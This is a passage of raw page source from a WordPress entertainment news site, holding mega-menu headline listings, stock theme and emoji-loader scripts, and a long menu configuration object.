title="Moby Preps New Album Future Quiet" href="https://idolsandinfluencers.com/music/moby-preps-new-album-future-quiet/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://media.pitchfork.com/photos/696a55d30ac916a143a66f2b/16:9/w_1280,c_limit/moby-new-album.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Moby Preps New Album Future Quiet" title="Moby Preps New Album Future Quiet" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Moby Preps New Album Future Quiet" href="https://idolsandinfluencers.com/music/moby-preps-new-album-future-quiet/">Moby Preps New Album Future Quiet</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-7078"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86273"><div class="wpmm-thumbnail"><a title="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" href="https://idolsandinfluencers.com/fashion/im-taking-my-jeans-styling-cues-from-jennifer-aniston-circa-99/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/FwEmpiiRSHiCCV76KAfECK-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" title="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" href="https://idolsandinfluencers.com/fashion/im-taking-my-jeans-styling-cues-from-jennifer-aniston-circa-99/">I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99</a></div></div><div class="wpmm-post post-86247"><div class="wpmm-thumbnail"><a title="The Amazon Sweater I Prefer Over My Designer One" href="https://idolsandinfluencers.com/fashion/the-amazon-sweater-i-prefer-over-my-designer-one/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/ftNuqqJ3Esdewu9Mt2oe6F-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="The Amazon Sweater I Prefer Over My Designer One" title="The Amazon Sweater I Prefer Over My Designer One" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="The Amazon Sweater I Prefer Over My Designer One" href="https://idolsandinfluencers.com/fashion/the-amazon-sweater-i-prefer-over-my-designer-one/">The Amazon Sweater I Prefer Over My Designer One</a></div></div><div class="wpmm-post post-86221"><div class="wpmm-thumbnail"><a title="5 Stylish Everyday Basics You&#8217;ll Wear on Repeat in 2026" href="https://idolsandinfluencers.com/fashion/5-stylish-everyday-basics-youll-wear-on-repeat-in-2026/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/qYwqhM4jiL9ENqZSCgAKm7-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="5 Stylish Everyday Basics You&#8217;ll Wear on Repeat in 2026" title="5 Stylish Everyday Basics You&#8217;ll Wear on Repeat in 2026" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="5 Stylish Everyday Basics You&#8217;ll Wear on Repeat in 2026" href="https://idolsandinfluencers.com/fashion/5-stylish-everyday-basics-youll-wear-on-repeat-in-2026/">5 Stylish Everyday Basics You&#8217;ll Wear on Repeat in 2026</a></div></div><div class="wpmm-post post-86195"><div class="wpmm-thumbnail"><a title="27 Designs Celebrity Manicurists Love on Coffin-Shaped Nails" href="https://idolsandinfluencers.com/fashion/27-designs-celebrity-manicurists-love-on-coffin-shaped-nails/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/JsdSzMr7hmtNXfMt2rcYvF-2000-80.png" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="27 Designs Celebrity Manicurists Love on Coffin-Shaped Nails" title="27 Designs Celebrity Manicurists Love on Coffin-Shaped Nails" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="27 Designs Celebrity Manicurists Love on Coffin-Shaped Nails" href="https://idolsandinfluencers.com/fashion/27-designs-celebrity-manicurists-love-on-coffin-shaped-nails/">27 Designs Celebrity Manicurists Love on Coffin-Shaped Nails</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-15022"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86289"><div class="wpmm-thumbnail"><a title="Stock market today: Dow futures tumble 400 points on Trump&#8217;s tariffs over Greenland, Nobel prize" href="https://idolsandinfluencers.com/business/stock-market-today-dow-futures-tumble-400-points-on-trumps-tariffs-over-greenland-nobel-prize/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2254201530-e1768860548567.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Stock market today: Dow futures tumble 400 points on Trump&#8217;s tariffs over Greenland, Nobel prize" title="Stock market today: Dow futures tumble 400 points on Trump&#8217;s tariffs over Greenland, Nobel prize" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Stock market today: Dow futures tumble 400 points on Trump&#8217;s tariffs over Greenland, Nobel prize" href="https://idolsandinfluencers.com/business/stock-market-today-dow-futures-tumble-400-points-on-trumps-tariffs-over-greenland-nobel-prize/">Stock market today: Dow futures tumble 400 points on Trump&#8217;s tariffs over Greenland, Nobel prize</a></div></div><div class="wpmm-post post-86277"><div class="wpmm-thumbnail"><a title="Jefferies Assigns Buy Rating to monday.com (MNDY)" href="https://idolsandinfluencers.com/business/jefferies-assigns-buy-rating-to-monday-com-mndy/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/os/en/insidermonkey.com/8a4e7856e2996053c8f2db7eca28fab3" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Jefferies Assigns Buy Rating to monday.com (MNDY)" title="Jefferies Assigns Buy Rating to monday.com (MNDY)" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Jefferies Assigns Buy Rating to monday.com (MNDY)" href="https://idolsandinfluencers.com/business/jefferies-assigns-buy-rating-to-monday-com-mndy/">Jefferies Assigns Buy Rating to monday.com (MNDY)</a></div></div><div class="wpmm-post post-86263"><div class="wpmm-thumbnail"><a title="Trump is charging world leaders $1 billion each for their countries to permanently join Gaza &#8216;Board of Peace&#8217;" href="https://idolsandinfluencers.com/business/trump-is-charging-world-leaders-1-billion-each-for-their-countries-to-permanently-join-gaza-board-of-peace/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255969940-e1768787193847.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Trump is charging world leaders  billion each for their countries to permanently join Gaza &#8216;Board of Peace&#8217;" title="Trump is charging world leaders  billion each for their countries to permanently join Gaza &#8216;Board of Peace&#8217;" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Trump is charging world leaders $1 billion each for their countries to permanently join Gaza &#8216;Board of Peace&#8217;" href="https://idolsandinfluencers.com/business/trump-is-charging-world-leaders-1-billion-each-for-their-countries-to-permanently-join-gaza-board-of-peace/">Trump is charging world leaders $1 billion each for their countries to permanently join Gaza &#8216;Board of Peace&#8217;</a></div></div><div class="wpmm-post post-86251"><div class="wpmm-thumbnail"><a title="Why Aerovironment Stock Jumped 57% in 2025" href="https://idolsandinfluencers.com/business/why-aerovironment-stock-jumped-57-in-2025/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/os/en/motleyfool.com/20d747591f31e2e67b3338025cde95c5" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Why Aerovironment Stock Jumped 57% in 2025" title="Why Aerovironment Stock Jumped 57% in 2025" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Why Aerovironment Stock Jumped 57% in 2025" href="https://idolsandinfluencers.com/business/why-aerovironment-stock-jumped-57-in-2025/">Why Aerovironment Stock Jumped 57% in 2025</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-9109"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86287"><div class="wpmm-thumbnail"><a title="@iamfreyaskye &#038; #malachibarton Music Video #zombies4 #malachi #disney #dzworldscollidetour #freya" href="https://idolsandinfluencers.com/video-of-the-day/iamfreyaskye-malachibarton-music-video-zombies4-malachi-disney-dzworldscollidetour-freya/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/rN47S5vDCN4/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="@iamfreyaskye &#038; #malachibarton Music Video #zombies4 #malachi #disney #dzworldscollidetour #freya" title="@iamfreyaskye &#038; #malachibarton Music Video #zombies4 #malachi #disney #dzworldscollidetour #freya" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="@iamfreyaskye &#038; #malachibarton Music Video #zombies4 #malachi #disney #dzworldscollidetour #freya" href="https://idolsandinfluencers.com/video-of-the-day/iamfreyaskye-malachibarton-music-video-zombies4-malachi-disney-dzworldscollidetour-freya/">@iamfreyaskye &#038; #malachibarton Music Video #zombies4 #malachi #disney #dzworldscollidetour #freya</a></div></div><div class="wpmm-post post-86275"><div class="wpmm-thumbnail"><a title="Should I Shoot A New Music Video?👀 #editaudios #mellymike #aura #aurafarming #indonesia #boatkid" href="https://idolsandinfluencers.com/video-of-the-day/should-i-shoot-a-new-music-video%f0%9f%91%80-editaudios-mellymike-aura-aurafarming-indonesia-boatkid/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/Z-SXBYjwU4w/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Should I Shoot A New Music Video?👀 #editaudios #mellymike #aura #aurafarming #indonesia #boatkid" title="Should I Shoot A New Music Video?👀 #editaudios #mellymike #aura #aurafarming #indonesia #boatkid" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Should I Shoot A New Music Video?👀 #editaudios #mellymike #aura #aurafarming #indonesia #boatkid" href="https://idolsandinfluencers.com/video-of-the-day/should-i-shoot-a-new-music-video%f0%9f%91%80-editaudios-mellymike-aura-aurafarming-indonesia-boatkid/">Should I Shoot A New Music Video?👀 #editaudios #mellymike #aura #aurafarming #indonesia #boatkid</a></div></div><div class="wpmm-post post-86261"><div class="wpmm-thumbnail"><a title="DJ Maphorisa, Xduppy &#038; Kabza De Small &#8211; Bakho (Official Music Video) feat. Nkosazana Daughter…" href="https://idolsandinfluencers.com/video-of-the-day/dj-maphorisa-xduppy-kabza-de-small-bakho-official-music-video-feat-nkosazana-daughter/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/l0AHt0UF3V8/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="DJ Maphorisa, Xduppy &#038; Kabza De Small &#8211; Bakho (Official Music Video) feat. Nkosazana Daughter…" title="DJ Maphorisa, Xduppy &#038; Kabza De Small &#8211; Bakho (Official Music Video) feat. Nkosazana Daughter…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="DJ Maphorisa, Xduppy &#038; Kabza De Small &#8211; Bakho (Official Music Video) feat. Nkosazana Daughter…" href="https://idolsandinfluencers.com/video-of-the-day/dj-maphorisa-xduppy-kabza-de-small-bakho-official-music-video-feat-nkosazana-daughter/">DJ Maphorisa, Xduppy &#038; Kabza De Small &#8211; Bakho (Official Music Video) feat. Nkosazana Daughter…</a></div></div><div class="wpmm-post post-86249"><div class="wpmm-thumbnail"><a title="Childish Gambino ft. Young Nudy &#8211; Little Foot Big Foot | Hip-Hop Video Weekly" href="https://idolsandinfluencers.com/video-of-the-day/childish-gambino-ft-young-nudy-little-foot-big-foot-hip-hop-video-weekly/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/dkbMYuJOMzg/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Childish Gambino ft. Young Nudy &#8211; Little Foot Big Foot | Hip-Hop Video Weekly" title="Childish Gambino ft. Young Nudy &#8211; Little Foot Big Foot | Hip-Hop Video Weekly" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Childish Gambino ft. Young Nudy &#8211; Little Foot Big Foot | Hip-Hop Video Weekly" href="https://idolsandinfluencers.com/video-of-the-day/childish-gambino-ft-young-nudy-little-foot-big-foot-hip-hop-video-weekly/">Childish Gambino ft. Young Nudy &#8211; Little Foot Big Foot | Hip-Hop Video Weekly</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f7a5f6c4c8
    -->

    <script type="text/javascript" id="wpmm-js-extra">
/* <![CDATA[ */
var wpmm = {"ajaxurl":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php","container_selector":"","css_class":"wpmm"};
//# sourceURL=wpmm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/js/wpmm.js?ver=1.1.11" id="wpmm-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idolsandinfluencers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idolsandinfluencers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","align_horiz":"content-horiz-center","more":"yes","sub_align_horiz":"content-horiz-center","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_transform":"capitalize","f_elem_font_weight":"500","elem_space":"-10","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_color":"","tds_menu_active1-line_color":"#222222","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

